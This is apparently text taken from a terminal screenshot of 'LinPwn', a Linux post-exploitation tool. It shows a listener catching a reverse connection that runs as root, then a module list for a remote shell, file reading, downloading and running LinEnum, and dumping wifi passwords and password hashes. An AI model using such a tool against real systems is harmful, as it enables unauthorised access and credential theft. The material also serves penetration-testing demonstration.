 24 Terminal
File Edit View Search Terminal Help
Listening on [0.0.0.0] (family 0, port 8000)
Connection from parrot.attlocal.net 60258 received!
LinPwn
Created By Andromeda.
Time: Tue Oct  1 03:23:56 2019
System: Linux parrot 4.9.0-parrot13-amd64 #1 SMP Parrot 4.9.13-1parrot1 (2017-03-02) x86_64 (none)
IP: 192.168.1.165 2602:306:3326:1f0::46 2602:306:3326:1f0:b6f3:1183:4f71:9ae9
User: root
UID: 0
Pwd: /home/h4ck3r
Home: /root
Shell: /bin/bash
Term: xterm
Path: /usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/usr/share/games:/usr/local/sbin:/usr/sbin:/sbin
(LinPwn) > modules
Modules
===========================================================================
shell        Executes /bin/sh
readfile     Print the contents of a file
enumerate    Download and run LinEnum (requires internet access)
download     Downloads a file
wificredz    Gets saved wifi passwords (root needed)
hashdump     Gets system password hashes (root needed)
(LinPwn) >